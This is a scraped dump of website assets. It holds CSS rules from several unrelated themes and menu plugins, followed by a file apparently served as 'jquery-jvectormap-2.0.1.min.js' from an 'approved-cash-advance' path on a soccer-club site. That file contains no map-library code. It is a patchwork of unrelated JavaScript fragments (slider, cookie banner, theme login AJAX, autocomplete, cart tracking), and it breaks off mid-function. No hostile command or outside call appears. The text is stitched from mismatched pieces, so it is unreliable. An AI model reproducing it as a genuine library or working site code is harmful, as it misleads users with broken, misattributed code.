.image .image-extras .image-extras-content h4, .image .image-extras .image-extras-content h4 a, .image .image-extras .image-extras-content .cats, .image .image-extras .image-extras-content .cats a, .fusion-recent-posts .columns .column .meta {
	font-size:12px;
		line-height:18px;
}


.cart-contents *, .top-menu .cart-content a .cart-title, .top-menu .cart-content a .quantity, .image .image-extras .image-extras-content .product-buttons a, .product-buttons a, #header-sticky .cart-content a .cart-title, #header-sticky .cart-content a .quantity, #header .cart-content a .cart-title, #header .cart-content a .quantity, .sticky-header #sticky-nav .cart-checkout a, #header .cart-checkout a {
	font-size:12px;
		line-height:18px;
}

.project-content .project-info .project-info-box a,.sidebar .widget li a, .sidebar .widget .recentcomments, .sidebar .widget_categories li, #main .post h2 a, .about-author .title a,
.shop_attributes tr th,.image-extras a,.products-slider .price .amount,z.my_account_orders thead tr th,.shop_table thead tr th,.cart_totals table th,form.checkout .shop_table tfoot th,form.checkout .payment_methods label,#final-order-details .mini-order-details th,#main .product .product_title,.shop_table.order_details tr th,
.sidebar .widget_layered_nav li.chosen a, .sidebar .widget_layered_nav li.chosen a:before,.sidebar .widget_layered_nav_filters li.chosen a, .sidebar .widget_layered_nav_filters li.chosen a:before,
.order-dropdown li a:hover, .catalog-ordering .order li a:hover
{color:#000000;}


.image .image-extras .image-extras-content h3,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content a,
.image .image-extras .image-extras-content h4,
.image .image-extras .image-extras-content .cats,
.image .image-extras .image-extras-content .cats a,
.image .image-extras .image-extras-content .price,
.image .image-extras .image-extras-content * {
	text-shadow:none;
}


aside .event .date .month,
aside .event .date_alt .month {
	float: left;
	text-align: center;
	width: 40px;
	font: normal 17px/17px Arial, Helvetica, sans-serif;
	color: white;
	text-transform: uppercase;
}

#TCmenu ul li.em {
    border-top: solid 1px #FF8801;
    border-right: solid 1px #FF8801;
    background: #FF8801;
}

#TCmenu.employer ul li.em {
    border-left: solid 1px #FF8801;
}

#TCmenu ul li.em:hover,
#TCmenu ul li#emMenuItem.hover {
    background: #EA6100;
}

#TCmenu ul li.js a,
#TCmenu ul li.em a {
    background: none;
}

	
	nav#access li.menu-item-383 .sub-menu li.bottom-submenu {
		width: 286px;
	}

	
	nav#access .sub-menu li.lastNavItem, nav#access .sub-menu li.menu-item-64 {
		margin-bottom: 17px;
	}

	
	nav#access ul li.menu-item-has-children {
	    width: initial;
	}

	#header-left, #header-right { width: 100%; float: none; clear: both; margin: 0 auto; }

	#header-left .box, #header-right .box { float: none; clear: both; text-align: center; display: block; margin: 0 auto; }

	#header-left ul.contact li, #header-right ul.contact li { margin: 0 auto; }

	#header-left ul.contact li.mobile, #header-right ul.contact li .mobile { display: inline-block !important; }

#city-navigation { width:690px; height:35px; float:right; }

#city-navigation ul { width:686px; height:35px; list-style:none; background: radial-gradient(ellipse farthest-side at 10% 0px , rgba(242, 240, 240, 0.89), rgba(225, 227, 225, 0.85) 60%, rgba(216, 216, 218, 0.97) 120%) repeat scroll 0% 0%, #FFF none repeat scroll 0% 0%; border-radius: 5px; padding-left:4px; }

#city-navigation ul li { float:left; height:35px; line-height:35px; font-size:16px; padding:0 16px 0 16px; border-right: 1px #cccccc solid; }

#city-navigation ul li:last-child {
    border-right: 0;
}

#city-navigation ul li.last { padding-right:0; background:none; }

#city-navigation ul li a { color:#194e90; text-decoration:none; }
.panels-flexible-row{padding:0}
.panels-flexible-row-last{padding-bottom:0}
.panels-flexible-row-338-8-inside{padding-right:0}
.panels-flexible-row-338-10-inside{padding-right:0}
.panels-flexible-row-338-17-inside{padding-right:0}
.panels-flexible-row-338-24-inside{padding-right:0}
.panels-flexible-row-338-26-inside{padding-right:0}
.panels-flexible-row-338-28-inside{padding-right:0}
.panels-flexible-row-338-19-inside{padding-right:0}
.panels-flexible-row-338-29-inside{padding-right:0}
.panels-flexible-row-338-21-inside{padding-right:0}
.panels-flexible-row-338-22-inside{padding-right:0}
.panels-flexible-row-338-23-inside{padding-right:0}
.panels-flexible-row-5-7-inside{padding-right:0}
.panels-flexible-row-5-12-inside{padding-right:0}
.panels-flexible-row-5-13-inside{padding-right:0}
.panels-flexible-row-5-14-inside{padding-right:0}
.panels-flexible-row-5-15-inside{padding-right:0}
.panels-flexible-row-5-4-inside{padding-right:0}
#footer .region-footer{color:#fff;font-size:12px;}
#footer .region-footer a{color:#fff;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}
#footer .region-footer a:hover{color:#0091b2;}
#footer .region-footer a i.fa{padding-right:8px;vertical-align:baseline;}
#footer .region-footer .footer-container{padding:32px 35px 30px;min-height:80px;background-color:rgba(0,0,0,0.5);}
#footer .region-footer .footer-container .footer-social .social-link{float:left;padding-right:20px;}
#footer .region-footer .footer-container .footer-social .social-link#linkedin{padding-right:0;}
.page-search #content .region-content,.page-error #content .region-content{margin-top:50px;margin-bottom:0px;clear:both;overflow:hidden;}
#elements tr.region-message{font-weight:normal;color:#999;}
#elements tr.region-populated{display:none;}
   







#container  { padding: 0px;
                   
                   width: 1115px;
                   border: 0; 
                   margin-left: auto;
                   margin-right: auto;
                   background-color: White;
                   }

.font1 {
	text-align:center;
	display:block;
	font-size:23px;
	line-height:1.2em;
	padding:7px 0 36px 0;
	color:#000;
	letter-spacing:-1px
}

.service-desc:first-letter { 
	float: left; 
	color: #2E2E2E; 
	font-size: 50px; 
	line-height: 65px; 
	padding-top: 5px; 
	padding-right: 10px; 
}

.service-desc { color: ; }

#main-content-item:hover #main-content-post-contents {
	bottom:234px;
	background: #FFFFE1;
}

#main-content-post-contents {
	cursor:pointer;
	margin: 0;
	padding: 0;
	height:234px;

	background-color: #fff;

	-webkit-transition: all 400ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
	-moz-transition: all 400ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
	-o-transition: all 400ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
	-ms-transition: all 400ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
	transition: all 400ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
}

#main-content-post-contents hgroup {
	padding: 16px 18px 20px 18px;
	position: absolute;
	bottom: 17px;
}

	.grid_4 #main-content-post-contents {
		height:289px;
	}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;position:relative;margin-left:10px;margin-right:10px}
.container_12 .grid_4{width:236px}


	.grid_4 .main-content-post {
		height:289px;
	}

	.grid_4 #main-content-post #main-content-post-thumb {
		width:444px;
		height:289px;
	}

	.grid_4 img {
		width:444px;
		height:auto;
		min-height:289px;
	}

	.grid_4 .quick-addtocart-text {
		display:none;
	}
#scolaire,#download{min-height:132px;}
#download{background:black;color:white;padding:35px;text-align:center;font-size:1.6em;}
#download a{color:white;cursor:pointer;text-decoration:none;}
#download a:hover{text-decoration:none;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-6{width:50%}

.testimonial .testimonial-photo {display: block; float: left; overflow: hidden; width: 150px; height: 150px; position: absolute; left: 0; top: 50%; margin-top: -75px;}

.testimonial .testimonial-photo img {display:block; width: 100%;}

#home-testimonials .testimonial .testimonial-photo { display: none;}

		

.ubermenu,.ubermenu .ubermenu-column,.ubermenu .ubermenu-divider,.ubermenu .ubermenu-icon,.ubermenu .ubermenu-image,.ubermenu .ubermenu-item,.ubermenu .ubermenu-nav,.ubermenu .ubermenu-retractor,.ubermenu .ubermenu-row,.ubermenu .ubermenu-search,.ubermenu .ubermenu-search-input,.ubermenu .ubermenu-search-submit,.ubermenu .ubermenu-submenu,.ubermenu .ubermenu-submenu-footer,.ubermenu .ubermenu-tabs,.ubermenu .ubermenu-tabs-panels,.ubermenu .ubermenu-target,.ubermenu-responsive-toggle{margin:0;padding:0;left:auto;right:auto;top:auto;bottom:auto;text-indent:0;clip:auto;position:static;background:0 0;text-transform:none;overflow:visible;z-index:10;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;vertical-align:top;line-height:1.3em;border:none;border-radius:0;pointer-events:auto}
.ubermenu,.ubermenu .ubermenu-column,.ubermenu .ubermenu-divider,.ubermenu .ubermenu-item,.ubermenu .ubermenu-nav,.ubermenu .ubermenu-retractor,.ubermenu .ubermenu-row,.ubermenu .ubermenu-search,.ubermenu .ubermenu-search-input,.ubermenu .ubermenu-search-submit,.ubermenu .ubermenu-submenu,.ubermenu .ubermenu-submenu-footer,.ubermenu .ubermenu-tabs,.ubermenu .ubermenu-tabs-panels,.ubermenu .ubermenu-target,.ubermenu-responsive-toggle{height:auto;width:auto;max-height:none;min-height:0}
.ubermenu .ubermenu-item{text-align:left;display:inline-block;vertical-align:top}
.ubermenu .ubermenu-item-level-0{vertical-align:bottom;-moz-backface-visibility:visible;backface-visibility:visible}
.ubermenu-items-align-top .ubermenu-item-level-0{vertical-align:top}
.ubermenu .ubermenu-item.ubermenu-item-level-0{float:none}
.ubermenu-items-align-left.ubermenu-horizontal .ubermenu-item.ubermenu-item-level-0,.ubermenu.ubermenu-horizontal .ubermenu-item.ubermenu-align-left{float:left}
.ubermenu.ubermenu-horizontal .ubermenu-item.ubermenu-align-right{float:right}
.ubermenu .ubermenu-item-level-0.ubermenu-has-submenu-stack{position:relative}
.ubermenu .ubermenu-item .ubermenu-submenu-drop{position:absolute;z-index:500;top:-10000px;height:0;max-height:0;visibility:hidden;overflow:hidden}
.ubermenu .ubermenu-item:not(.ubermenu-active) .ubermenu-submenu-drop{min-height:0!important}
.ubermenu .ubermenu-item .ubermenu-submenu-padded{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}
.ubermenu .ubermenu-item.ubermenu-active .ubermenu-submenu-drop,.ubermenu-nojs .ubermenu-item:hover .ubermenu-submenu-drop{z-index:20}
.ubermenu-transition-none .ubermenu-item .ubermenu-submenu-drop{-webkit-transition:none;-ms-transition:none;transition:none;top:auto}
.ubermenu-transition-slide .ubermenu-item .ubermenu-submenu-drop{-webkit-transition-property:max-height,visibility;-ms-transition-property:max-height,visibility;transition-property:max-height,visibility;max-height:0;top:auto}
.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop{opacity:0;-webkit-transition-property:opacity,visibility;-ms-transition-property:opacity,visibility;transition-property:opacity,visibility;top:auto;margin-top:1px}
.ubermenu-transition-shift .ubermenu-item .ubermenu-submenu-drop{margin-top:20px;top:auto;opacity:0;-webkit-transition-property:margin-top,opacity,visibility;-ms-transition-property:margin-top,opacity,visibility;transition-property:margin-top,opacity,visibility}
.ubermenu .ubermenu-item .ubermenu-submenu-type-mega .ubermenu-submenu-drop{margin-top:0;clip:rect(0,5000px,5000px,-5000px)}
.ubermenu .ubermenu-item .ubermenu-submenu-type-mega .ubermenu-item.ubermenu-has-submenu-flyout{position:relative}
.ubermenu .ubermenu-submenu-type-mega .ubermenu-item.ubermenu-has-submenu-flyout.ubermenu-active{z-index:100}
.ubermenu-vertical .ubermenu-item-level-0{display:block;clear:both}
.ubermenu-vertical .ubermenu-item.ubermenu-flyout-full-height{position:static}
.ubermenu-vertical .ubermenu-item.ubermenu-relative{position:relative}
.ubermenu-vertical .ubermenu-item.ubermenu-relative.ubermenu-active{z-index:20}
.ubermenu-vertical .ubermenu-item.ubermenu-item-mini{float:left;clear:none}
.rtl .ubermenu,.rtl .ubermenu .ubermenu-item{text-align:right}
.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{display:none!important}
.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item-level-0{width:50%}
.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{position:static}
.ubermenu-responsive-default.ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{width:100%;min-width:100%;max-width:100%;top:auto;left:0!important}
.ubermenu-responsive-default.ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{left:-1px!important}
.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item-mini{min-width:0;width:auto;float:left;clear:none!important}
.ubermenu-responsive-default.ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{display:none!important}
.ubermenu-responsive-default.ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{min-width:0;width:auto}

.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }


.right{float:right;}

span.right{top: 0px;right: 0px;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ossoccer.org/approved-cash-advance/jquery-jvectormap-2.0.1.min.js
body_size: 11398
content:
	function successEditDOB(successHTML, form) {		var errorDiv = $($.parseHTML(successHTML)).find("#error_msg");
		form.find("#error_msg").html(errorDiv.html());
		if (!$.trim((errorDiv.html()))) {
			$("#editDOB").replaceWith(successHTML);
		}
		else
		{
		form.find(".styled-select select").each(function() {	
			var selectedOption = $(this).find("option:selected").text();
	    					$(this).next(".holder").text(selectedOption);
			});
		}
	}

function resizeIframe(){		"use strict";
		
		jQuery('iframe:not(.flickr)').each(function(){
				var original_iframe_width = jQuery(this).attr('width');
				var original_iframe_height = jQuery(this).attr('height');
				var ilightbox_container_width = jQuery('.ilightbox-container').width();
				var wh_proportion = original_iframe_width/original_iframe_height;
				if( ilightbox_container_width > jQuery(window).width()){
						jQuery(this).attr('width', (jQuery(window).width() - 20) );
						jQuery(this).attr('height', ((jQuery(window).width() - 20)*original_iframe_height)/original_iframe_width );
						jQuery(this).attr('.ilightbox-container', (jQuery(window).width() - 20) );
				}
				
		});
	
}

function IsImageOk(img) {    if (BrowserDetect.browser=="Safari") return true;
    
    // During the onload event, IE correctly identifies any images that
    // weren't downloaded as not complete. Others should too. Gecko-based
    // browsers act like NS4 in that they report this incorrectly.
    if (!img.complete) return false;
    // However, they do have two very useful properties: naturalWidth and
    // naturalHeight. These give the true size of the image. If it failed
    // to load, either of these should be zero.
    if (typeof img.naturalWidth != "undefined" && img.naturalWidth == 0) return false;
    // No other way of checking: assume it's ok.
    return true;
}

function doGoogleLanguageTranslator(a) {    if (a.value) a = a.value;
    if (a == '') return;
    var b = a.split('|')[1];
    var c;
    var d = document.getElementsByTagName('select');
    for (var i = 0; i < d.length; i++)
        if (d[i].className == 'goog-te-combo') c = d[i];
    if (document.getElementById('google_language_translator') == null || document.getElementById('google_language_translator').innerHTML.length == 0 || c.length == 0 || c.innerHTML.length == 0) {
        setTimeout(function() {
            doGoogleLanguageTranslator(a)
        }, 500)
    } else {
        c.value = b;
        GLTFireEvent(c, 'change');
        GLTFireEvent(c, 'change')
    }
}

	function encode(s) {		return config.raw ? s : encodeURIComponent(s);
	}

function splitStr(str) {    return str.trim().split(/\s+/g);
}

function setupMapToggle(target){	$(target).each(function() {
		if($(this).attr('data-id') != 'map') {
			var state = $(this).hasClass('active');;
	    $(this).click(function() {
	      state = !state;
				$(this).toggleClass('active');
				showMarkers($(this).attr('data-id'),state);
	    });
		} else {
			$(this).click(function() {
				var target = $('.map')[0];
				var offset = $(target).offset();
				offset = offset.top;
				$('html,body').animate({scrollTop:offset}, 500, function(){
					$('.map_anchor').fadeOut();
				});
			});
		}
  });
}

        function onTouchMove(e) {          dx = (slider.vertical) ? startX - e.touches[0].pageY : startX - e.touches[0].pageX;
          scrolling = (slider.vertical) ? (Math.abs(dx) < Math.abs(e.touches[0].pageX - startY)) : (Math.abs(dx) < Math.abs(e.touches[0].pageY - startY));
          if (!scrolling) {
            e.preventDefault();
            if (slider.vars.animation == "slide" && slider.transitions) {
              if (!slider.vars.animationLoop) {
                dx = dx/((slider.currentSlide == 0 && dx < 0 || slider.currentSlide == slider.count - 1 && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
              }
              slider.args[slider.prop] = (slider.vertical) ? "translate3d(0," + (-offset - dx) + "px,0)": "translate3d(" + (-offset - dx) + "px,0,0)";
              slider.container.css(slider.args);
            }
          }
        }

function decorateTable(table, options) {    var table = $(table);
    if (table) {
        // set default options
        var _options = {
            'tbody'    : false,
            'tbody tr' : ['odd', 'even', 'first', 'last'],
            'thead tr' : ['first', 'last'],
            'tfoot tr' : ['first', 'last'],
            'tr td'    : ['last']
        };
        // overload options
        if (typeof(options) != 'undefined') {
            for (var k in options) {
                _options[k] = options[k];
            }
        }
        // decorate
        if (_options['tbody']) {
            decorateGeneric(table.select('tbody'), _options['tbody']);
        }
        if (_options['tbody tr']) {
            decorateGeneric(table.select('tbody tr'), _options['tbody tr']);
        }
        if (_options['thead tr']) {
            decorateGeneric(table.select('thead tr'), _options['thead tr']);
        }
        if (_options['tfoot tr']) {
            decorateGeneric(table.select('tfoot tr'), _options['tfoot tr']);
        }
        if (_options['tr td']) {
            var allRows = table.select('tr');
            if (allRows.length) {
                for (var i = 0; i < allRows.length; i++) {
                    decorateGeneric(allRows[i].getElementsByTagName('TD'), _options['tr td']);
                }
            }
        }
    }
}

function addLoadEvent(func) {	var oldonload = window.onload;
	if (typeof window.onload != 'function') {
		window.onload = func;
	} else {
		window.onload = function() {
			if (oldonload) {
				oldonload();
			}
			func();
		}
	}
}

    function Ib(b, a, c) {        var d = "";
        0 > b && (d = "-", b = -b);
        for (b = "" + b; b.length < a; ) b = "0" + b;
        c && (b = b.substr(b.length - a));
        return d + b;
    }

    function is( obj, type ) {        return typeof obj === type;
    }

function clearVideo(newsOrVideoItem){	
	//stop Video
	if( $(newsOrVideoItem).find('object').length > 0 ){
		
		var videoID = $(newsOrVideoItem).find('object').attr('id');
		
//		log('found object:' + videoID );
		
		//calling stopVideo will cause Chrome to fail, so for now we remove SWF without stopping it first
		//stopVideo();
		swfobject.removeSWF(videoID);
		var player_id = $(newsOrVideoItem).find('.player').attr('id');
		$(newsOrVideoItem).find('.player').empty();
                                    eval('player_'+player_id+'_initialized = false;');
	}	
}

function writeShockWave(p) {	MediaObject.shockwave(p);
}

function nameSpacedEraseCookie(name) {  nameSpacedCreateCookie(name,"",-1);
}

    function addressLoad() {        // select address from list
        /*
         * SP-860: Commenting out because of errors encountered in IE8.
         * This code isn't executed by newer browsers becuase the 'on change'
         * event isn't binding with addressList. Therefore, there is no change
         * in functionality with newer browsers.
        $cache.addressList.on("change", function () {
            var selected = $(this).children(":selected").first();
            var data = $(selected).data("address");
            if (!data) { return; }
            var p;
            for (p in data) {
                if ($cache[p] && data[p]) {
                    $cache[p].val(data[p].replace("^","'"));
                    // special handling for countrycode => stateCode combo
                    if ($cache[p]===$cache.countryCode) {
                        app.util.updateStateOptions($cache[p]);
                        $cache.stateCode.val(data.stateCode);
                        $cache.stateCode.trigger("change");
                    }
                    else {
                        updateShippingMethodList();
                    }
                }
            }
            // re-validate the form
            $cache.checkoutForm.validate().form();
        });*/
        // update state options in case the country changes
        $cache.countryCode.on("change", function () {
            app.util.updateStateOptions(this);
        });
    }

  function checkReadyState() {    if (document.readyState === 'complete') {
      document.stopObserving('readystatechange', checkReadyState);
      fireContentLoadedEvent();
    }
  }

  function update(array, args) {    var arrayLength = array.length, length = args.length;
    while (length--) array[arrayLength + length] = args[length];
    return array;
  }

        function handler(event) {                var orgEvent = event || window.event,
                        args = [].slice.call(arguments, 1),
                        delta = 0,
                        returnValue = true,
                        deltaX = 0,
                        deltaY = 0;
                event = $.event.fix(orgEvent);
                event.type = "mousewheel";
                // Old school scrollwheel delta
                if (orgEvent.wheelDelta) {
                        delta = orgEvent.wheelDelta / 120;
                }
                if (orgEvent.detail) {
                        delta = -orgEvent.detail / 3;
                }
                // New school multidimensional scroll (touchpads) deltas
                deltaY = delta;
                // Gecko
                if (orgEvent.axis !== undefined && orgEvent.axis === orgEvent.HORIZONTAL_AXIS) {
                        deltaY = 0;
                        deltaX = -1 * delta;
                }
                // Webkit
                if (orgEvent.wheelDeltaY !== undefined) {
                        deltaY = orgEvent.wheelDeltaY / 120;
                }
                if (orgEvent.wheelDeltaX !== undefined) {
                        deltaX = -1 * orgEvent.wheelDeltaX / 120;
                }
                // Add event and delta to the front of the arguments
                args.unshift(event, delta, deltaX, deltaY);
                return ($.event.dispatch || $.event.handle).apply(this, args);
        }

	function closeOnScroll() {		if (window.pageYOffset > 100 && !Cookie.read(ACCEPT_COOKIE_NAME)) {
			accept_close();
			if (settings.scroll_close_reload === true) {
				location.reload();
			}
			window.removeEventListener("scroll", closeOnScroll, false);
		}
	}

    function setCache(elems, overflowing) {        for (var i = elems.length; i--;)
            cache[uniqueID(elems[i])] = overflowing;
        return overflowing;
    }

    function autocomplete_result_print_mobile(){        $.ui.autocomplete.prototype._renderItem = function( ul, item ) {
            var t = String(item.label).replace(
                new RegExp(this.term, "gi"),
                "<strong>$&</strong>");
            if(item.message === 'empty'){
                return $( "<li class='first_no_result'>" )
                    .append( "<div class='no_results_mobile_drop'>We couldn't find anything matching</div><div class='clear_both'></div><div class='term_no_results'>"+item.category+"</div><div class='try_another_search'>Try another search or browse one of the categories below</div>" )
                    .appendTo( ul );
            }else{
                if(item.error === 'empty'){
                    return $( "<li class='no_result_list'></li>" )
                        .append( t + "</li>" )
                        .appendTo( ul );
                } else{
                    if(item.category === 'tv'){
                        var cat = 'TV';
                    }else if(item.category === 'faq'){
                        var cat = 'FAQ';
                    }else if(item.category === 'wheretobuy'){
                        var cat = 'Where to buy';
                    }else{
                        var cat = item.category;
                    }
                    if(item.category === 'category'){
                        var html_cat =  "<span class='search_span_width search_cat_style'><a href='"+item.value+"'>View all " + t + "<a/></span><div style='clear: both'></div></li>"
                    }else{
                        var html =  "<span class='search_span_width'><a href='"+decodeURIComponent(item.value)+"'>" + t + "<a/></span><span class='search_span_width_2 mobile_cat_style'><a href='/"+item.category+"'>" + cat + " > </a> </span><div style='clear: both'></div></li>"
                    }
                    return $( "<li>" )
                        .append( html_cat, html )
                        .appendTo( ul );
                }
            }
        };
    }

function get_relative_path() {  var loc = document.location.href;
  var tmp = loc.substring(loc.indexOf("//")+2);
  tmp = tmp.substring(tmp.indexOf("/")+1);
  
  return tmp.split('?')[0];
}

function td_modala_call_ajax(sent_action, sent_email, sent_user, sent_pass) {    jQuery.ajax({
        type: 'POST',
        url: td_ajax_url,
        data: {
            action: sent_action,
            email: sent_email,
            user: sent_user,
            pass: sent_pass
        },
        success: function(data, textStatus, XMLHttpRequest){
            var td_data_object = jQuery.parseJSON(data); //get the data object
            //check the response from server
            switch(td_data_object[0]) {
                case 'login':
                    if(td_data_object[1] == 1) {
                        location.reload(true);
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, 'td_display_msg_ok']);
                        jQuery('.td_display_err').show();
                        td_modala_write_err_div(td_data_object[2]);
                    }
                    break;
                case 'register':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;
                case 'remember_pass':
                    if(td_data_object[1] == 1) {
                        modala_add_remove_class(['.td_display_err', 1, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    } else {
                        modala_add_remove_class(['.td_display_err', 0, "td_display_msg_ok"]);
                        jQuery('.td_display_err').show();
                    }
                    td_modala_write_err_div(td_data_object[2]);
                    break;
            }
        },
        error: function(MLHttpRequest, textStatus, errorThrown){
            //console.log(errorThrown);
        }
    });
}

	function g(a) {		return !a || "loaded" == a || "complete" == a || "uninitialized" == a
	}

			function set_gallery_grid_pages( $the_gallery, pages ) {				$pagination = $the_gallery.find('.et_pb_gallery_pagination');
				if ( !$pagination.length ) {
					return;
				}
				$pagination.html('<ul></ul>');
				if ( pages <= 1 ) {
					$pagination.hide();
					return;
				}
				$pagination_list = $pagination.children('ul');
				$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">' + et_pb_custom.prev + '</a></li>');
				for( var page = 1; page <= pages; page++ ) {
					var first_page_class = page === 1 ? ' active' : '',
						last_page_class = page === pages ? ' last-page' : '',
						hidden_page_class = page >= 5 ? ' style="display:none;"' : '';
					$pagination_list.append('<li' + hidden_page_class + ' class="page page-' + page + '"><a href="#" data-page="' + page + '" class="page-' + page + first_page_class + last_page_class + '">' + page + '</a></li>');
				}
				$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">' + et_pb_custom.next + '</a></li>');
			}

  function nextTick() {    if (!tickQueue.length) return;
    var updatedQueue = [];
    for (var i = 0; i < tickQueue.length; i++) {
      var innerQueue = tickQueue[i];
      runNextTask(innerQueue);
      if (innerQueue.length) {
        updatedQueue.push(innerQueue);
      }
    }
    tickQueue = updatedQueue;
    if (!cancelFn) {
      $$rAF(function() {
        if (!cancelFn) nextTick();
      });
    }
  }

            function getData(data) {                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

    function hover_intent_menu(){       		function mousein_triger(){
        if ($(window).width() > 700) {  	         
			$(".menu-item").removeClass("active");
			$(this).addClass("active");	
			$(this).find('.sub-menu-wrapper').css('visibility', 'hidden').show();			
			$(this).find('.sub-menu-wrapper').height($(this).find('.sub-menu').height());
            $(this).find('.sub-menu-wrapper').css('min-height', $(this).find('.menu-links.inside-menu').outerHeight());
			$(this).find('.sub-menu-wrapper').css('visibility', 'visible').hide();
			$(this).children('.sub-menu-wrapper, .sub-meni').fadeIn(150);
		}else{
            $('.menu-item').removeClass('active');
            $('.sub-menu-wrapper').removeAttr( 'style' );
        }}
		function mouseout_triger() {
        if ($(window).width() > 700){                    
            $(this).children('.sub-menu-wrapper, .sub-meni').fadeOut(150);
		}}
		var settings = {
			sensitivity: 4,
			interval: 150,
			timeout: 300,
			over: mousein_triger,
			out:mouseout_triger
		
		};
		$('.menu-item').not( '.inside-menu .menu-item' ).hoverIntent( settings );
        var settings1 = {
            sensitivity: 4,
            interval: 0,
            timeout: 300,
            over: mousein_triger,
            out:mouseout_triger
        
        };
        $( '.inside-menu .menu-item' ).hoverIntent( settings1 );
        }

function NavSetup() {var mainNav = jQuery('#menu-main-nav');
    var lis = mainNav.find('li');
    var shownav = jQuery("#menu-main-nav");
    lis.children('ul').wrap('<div class="c" / >');
    var cElems = jQuery('.c');
    cElems.wrap('<div class="drop" / >');
    cElems.before('<div class="t"></div>');
    cElems.after('<div class="b"></div>');
    jQuery(shownav).find(".sub-menu").css({
      display: "block"
    });
}

function popReportGame(URL){winpops=window.open(URL,"","width=250,height=225,left=100,top=100,status=0,scrollbars=0,resizable=1,menubar=0,location=0,toolbar=0")
}

        function spyScrollCheckPoint() {            var containerO = 0;
            var containerH = dynamicHeight( $superContainer );
            var winH = dynamicHeight( window );
            var setVals = function() {
                containerO = $superContainer.offset().top;
            };
            setVals();
            $window.on('resize', function() { requestAnimationFrame(setVals); });
            return function() {
                return (containerH() + containerO) - (winH() * 2);
            };
        }

function changeHeaderSize() {  var window_width = $(window).width();
  if (window_width < 989) {
    $(".xs-background").each(function(){
      $(this).css("background-size", "auto 100%");
      $(this).css("background-attachment", "initial");
    });
  } else {
    $(".xs-background").each(function(){
      $(this).css("background-size", "cover");
    });
  }
}

function clear_auto_slide(){	jQuery("div[id^='slider-auto']").each(function(){
		if(!isNaN(jQuery(this).text()) && jQuery(this).text() !== "0" && jQuery(this).text() !== "")
			{clearInterval(SliderInterval);}
	});
}

        function createDocumentFragment(ownerDocument, data){        if (!ownerDocument) {
            ownerDocument = document;
        }
        if(supportsUnknownElements){
            return ownerDocument.createDocumentFragment();
        }
        data = data || getExpandoData(ownerDocument);
        var clone = data.frag.cloneNode(),
            i = 0,
            elems = getElements(),
            l = elems.length;
        for(;i<l;i++){
            clone.createElement(elems[i]);
        }
        return clone;
      }

function setCartEvents() {	// in menu-selection jsp,on click of add to cart
	// in menu-options jsp,on click of add to cart
	// non-entree also
	//this is needed to change the success URL to previous menu
	if ($('#previousMenuURL').length) {
		$('#addToCartSuccessURL').val($('#previousMenuURL').val());
	}
	var quantity = 0;
	/************************ Start for Fix for magic ticket #469091684 by Preeti ********************/
	s.linkTrackVars = 'eVar58,eVar69,eVar54,eVar52,eVar53,eVar62,eVar55,eVar57,products,events';
	s.linkTrackEvents = 'scAdd';
	var restaurantId = $('#restaurantLocatorId').val();
	s.eVar69 = restaurantId;
	s.eVar58 = restaurantId;
	/************************ End for Fix for magic ticket #469091684 ******************************/
	var productName = $('#itemLabelName').val();
	if (document.getElementById('qty2') != null
			&& document.getElementById('qty2') != undefined) {
		// non-configurable item
		// menu item choices
